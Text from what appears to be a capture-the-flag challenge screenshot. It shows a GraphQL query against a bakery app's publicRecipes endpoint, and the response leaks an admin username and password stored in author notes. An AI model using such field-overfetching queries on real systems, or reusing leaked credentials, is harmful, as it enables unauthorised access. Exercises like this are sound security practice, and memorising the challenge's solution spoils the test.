 PRETTIFY HISTORY https://brunner-s-bakery.challs.brunnerne.xyz/graphql
1 query {
2 publicRecipes {
3 name
4 author {
5 displayName
6 username
7 notes
8 privateNotes
9 }
10 }
11 }
{
"data": {
"publicRecipes": [
{
"name": "Lemon Drizzle",
"author": {
"displayName": "Sally Sweet",
"username": "sally",
"notes": "TODO: Remove temporary credentials...
brunner_admin:Sw33tT00Th321?",
"privateNotes": null
}
},
{
"name": "Vanilla Dream",
"author": {
"displayName": "Sally Sweet",
"username": "sally",
"notes": "TODO: Remove temporary credentials...
brunner_admin:Sw33tT00Th321?",
"privateNotes": null
}
},